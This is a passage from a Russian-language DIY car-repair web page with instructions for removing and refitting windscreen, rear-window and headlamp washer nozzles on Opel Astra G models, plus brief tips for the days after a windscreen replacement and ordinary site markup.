<tr>
<td>
<ol>
<li>Снимите резиновое уплотнение с верхнего края переборки двигательного<br />
                отсека. Снимите пластмассовую решетку с пластины отражателя под<br />
                ветровым стеклом.
</li>
<li> Отсоедините шланг от закрепленных в пластине отражателя сопел<br />
                подачи омывающей жидкости.
</li>
</ol>
</td>
</tr>
<tr>
<td>
<ol>
<li>Аккуратно поддевая отверткой, отпустите пластмассовые фиксаторы<br />
                и, потянув вниз, высвободите сопло из пластины отражателя.
</li>
</ol>
</td>
<td>
</td>
</tr>
<tr>
<td>
<ol>
<li>Установка производится в обратном порядке.
</li>
</ol>
</td>
</tr>
</table>
</td>
</tr>
</table>
<p> Сопло подачи омывающей жидкости на заднее стекло
</p>
<table>
<tr>
<td>
<p> ПОРЯДОК ВЫПОЛНЕНИЯ
</p>
</td>
</tr>
<tr>
<td>
<table>
<tr>
<td>
<ol>
<li>На<br />
<b>моделях Хэтчбэк<br />
</b>, аккуратно поддев маленькой<br />
                отверткой, высвободите сопло (1) из отверстия в основании антенны<br />
                (2) радиоприемника.
</li>
</ol>
</td>
<td>
</td>
</tr>
<tr>
<td>
<ol>
<li>На<br />
<b>моделях Универсал<br />
</b> вставьте маленькую отвертку<br />
                в зазор между соплом и резиновым уплотнительным элементом. Отожмите<br />
                фиксаторы и снимите сопло с дверной рамы.
</li>
</ol>
</td>
</tr>
<tr>
<td>
<ol>
<li>
<p>На<br />
<b>моделях Zafira<br />
</b> снимите верхнюю панель внутренней<br />
                обивки двери задка, затем, поддев отверткой, снимите сопло подачи<br />
                омывающей жидкости.
                </p>
</li>
</ol>
</td>
<td>
</td>
</tr>
<tr>
<td>
<ol>
<li>Отсоедините от сопла шланг.
</li>
<li> Установка производится в обратном порядке.
</li>
</ol>
</td>
</tr>
</table>
</td>
</tr>
</table>
<p>Сопла подачи омывающей жидкости на линзы фар
</p>
<table>
<tr>
<td>
<p> ПОРЯДОК ВЫПОЛНЕНИЯ
</p>
</td>
</tr>
<tr>
<td>
<table>
<tr>
<td>
<ol>
<li> Снимите передний бампер (см. Главу<br />
Кузов).
</li>
<li> Отпустите фиксатор и снимите сопло с бампера.
</li>
<li> В случае необходимости снимите с форсунки переходную насадку.
</li>
<li> Установка производится в обратном порядке.
</li>
</ol>
</td>
</tr>
</table>
</td>
</tr>
</table>
<h2>Советы по эксплуатации</h2>
<p>После ремонта необходимо в течение 7 дней соблюдать простые правила, чтобы лобовое прослужило заявленный срок:</p>
<ol>
<li>Не вывешивать авто на подъемник, не поддомкрачивать. Избегать свеса кузова при езде.</li>
<li>Не вставлять под лобовое пропуска, другие документы.</li>
<li>Запрещается автомойка, можно мыть автомобиль только ручным способом без керхера.</li>
<li>Скотч или другую крепежную ленту снимают после 24-48 часов после установки.</li>
<li>Желательно навесное оборудование установить на 2 день после замены.</li>
</ol>
<p>Как провести замену, каждый автомобилист будет решать самостоятельно. Средняя цена работы, без стоимости оригинального или лицензионного изделия, от 2000 руб.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='24874,24875,24876,24877,24878,24879,24880,24881,24882,24883'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-24833 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/b/f/0/bf033afa6c2f64c4d5ec1bd2edbe8bd7.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/b/f/0/bf033afa6c2f64c4d5ec1bd2edbe8bd7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена лобового стекла на опель астра h, j своими руками" data-lazy-src="//gefest-mk.ru/wp-content/uploads/b/f/0/bf033afa6c2f64c4d5ec1bd2edbe8bd7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/b/f/0/bf033afa6c2f64c4d5ec1bd2edbe8bd7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Замена лобового стекла на опель астра h, j своими руками" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/0/c/c/0cc67093ab9245cfa36df2ee39f057fc.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/0/c/c/0cc67093ab9245cfa36df2ee39f057fc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" data-lazy-src="//gefest-mk.ru/wp-content/uploads/0/c/c/0cc67093ab9245cfa36df2ee39f057fc.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/0/c/c/0cc67093ab9245cfa36df2ee39f057fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/4/1/d/41d65bc97bc87745566f24787ec6a3b3.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/4/1/d/41d65bc97bc87745566f24787ec6a3b3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra g снятие и установка компонентов системы омывания стекол" data-lazy-src="//gefest-mk.ru/wp-content/uploads/4/1/d/41d65bc97bc87745566f24787ec6a3b3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/4/1/d/41d65bc97bc87745566f24787ec6a3b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra g снятие и установка компонентов системы омывания стекол" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/f/c/6/fc67c81b80766b184c484619f3bd25eb.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/f/c/6/fc67c81b80766b184c484619f3bd25eb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать и заменить лобовое стекло на opel astra h, j" data-lazy-src="//gefest-mk.ru/wp-content/uploads/f/c/6/fc67c81b80766b184c484619f3bd25eb.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/f/c/6/fc67c81b80766b184c484619f3bd25eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать и заменить лобовое стекло на opel astra h, j" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/9/f/e/9fe52ef71c08822956020807435a2168.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/9/f/e/9fe52ef71c08822956020807435a2168.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена лобового стекла на опель астра h, j своими руками" data-lazy-src="//gefest-mk.ru/wp-content/uploads/9/f/e/9fe52ef71c08822956020807435a2168.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/9/f/e/9fe52ef71c08822956020807435a2168.jpeg" class="attachment-thumbnail size-thumbnail" alt="Замена лобового стекла на опель астра h, j своими руками" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/5/b/4/5b4535a3cea757dcb1d3d3997e9335c7.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/5/b/4/5b4535a3cea757dcb1d3d3997e9335c7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" data-lazy-src="//gefest-mk.ru/wp-content/uploads/5/b/4/5b4535a3cea757dcb1d3d3997e9335c7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/5/b/4/5b4535a3cea757dcb1d3d3997e9335c7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/7/6/3/76386439dc4c7e5a270fc6161124f0ad.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/7/6/3/76386439dc4c7e5a270fc6161124f0ad.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra g снятие и установка компонентов системы омывания стекол" data-lazy-src="//gefest-mk.ru/wp-content/uploads/7/6/3/76386439dc4c7e5a270fc6161124f0ad.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/7/6/3/76386439dc4c7e5a270fc6161124f0ad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra g снятие и установка компонентов системы омывания стекол" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/6/d/8/6d8eb20ed065fb4c8613aadfa7f721c3.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/6/d/8/6d8eb20ed065fb4c8613aadfa7f721c3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать и заменить лобовое стекло на opel astra h, j" data-lazy-src="//gefest-mk.ru/wp-content/uploads/6/d/8/6d8eb20ed065fb4c8613aadfa7f721c3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/6/d/8/6d8eb20ed065fb4c8613aadfa7f721c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать и заменить лобовое стекло на opel astra h, j" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/f/9/b/f9b281c4adeb806b17c3a902fda02635.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/f/9/b/f9b281c4adeb806b17c3a902fda02635.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" data-lazy-src="//gefest-mk.ru/wp-content/uploads/f/9/b/f9b281c4adeb806b17c3a902fda02635.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/f/9/b/f9b281c4adeb806b17c3a902fda02635.jpeg" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/2/4/c/24c2d7d4e227e2e39286e775faaa32cf.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/2/4/c/24c2d7d4e227e2e39286e775faaa32cf.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" data-lazy-src="//gefest-mk.ru/wp-content/uploads/2/4/c/24c2d7d4e227e2e39286e775faaa32cf.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/2/4/c/24c2d7d4e227e2e39286e775faaa32cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="db739d6d-6c42-40fa-9333-f2a36b806d5d"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="24833" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gefest-mk.ru/opel_astra/opel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html&media=https://gefest-mk.ru/wp-content/uploads/e/1/9/e19284c37389db510b528a424c799eb3.jpeg&description=Opel Astra G Омыватели и очистители стекол (кроме Astra бензин)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики - Ремонт Опель"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Opel+Astra+G+%D0%9E%D0%BC%D1%8B%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB+%28%D0%BA%D1%80%D0%BE%D0%BC%D0%B5+Astra+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%29%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%9E%D0%BF%D0%B5%D0%BB%D1%8C+%28Opel%29+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Opel+Astra+G+%D0%9E%D0%BC%D1%8B%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB+%28%D0%BA%D1%80%D0%BE%D0%BC%D0%B5+Astra+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%29%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%9E%D0%BF%D0%B5%D0%BB%D1%8C+%28Opel%29+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html&text=Opel+Astra+G+%D0%9E%D0%BC%D1%8B%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB+%28%D0%BA%D1%80%D0%BE%D0%BC%D0%B5+Astra+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%29%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%9E%D0%BF%D0%B5%D0%BB%D1%8C+%28Opel%29+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html&text=Opel+Astra+G+%D0%9E%D0%BC%D1%8B%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB+%28%D0%BA%D1%80%D0%BE%D0%BC%D0%B5+Astra+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%29%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%9E%D0%BF%D0%B5%D0%BB%D1%8C+%28Opel%29+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gefest-mk.ru/opel_astra/opel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html" content="Opel Astra G Омыватели и очистители стекол (кроме Astra бензин)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики">
<meta itemprop="dateModified" content="2021-07-02">
<meta itemprop="datePublished" content="2021-07-02T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт Опель" data-lazy-src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png"><noscript><img itemprop="url image" src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png" alt="Ремонт Опель"></noscript></div><meta itemprop="name" content="Ремонт Опель"><meta itemprop="telephone" content="Ремонт Опель"><meta itemprop="address" content="https://gefest-mk.ru"></div><div class="b-r b-r--before-related"> <div id='containerId316210' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 316210,
            			containerId: 'containerId316210'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-24935" class="post-card post-24935 post type-post status-publish format-standard has-post-thumbnail  category-opel_astra" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gefest-mk.ru/opel_astra/opel-astra-g-steklopodemniki-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тюнинг опель астра g своими руками: трансмиссии, кузова, салона" itemprop="image" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/4/a/8/4a8030b5dc4f76d2f6158f122ecb2ff5.jpeg" /><noscript><img width="300" height="196" src="//gefest-mk.ru/wp-content/uploads/4/a/8/4a8030b5dc4f76d2f6158f122ecb2ff5.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тюнинг опель астра g своими руками: трансмиссии, кузова, салона" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Опель Астра (Opel Astra)</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gefest-mk.ru/opel_astra/opel-astra-g-steklopodemniki-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html">Opel Astra G Стеклоподъемники (кроме 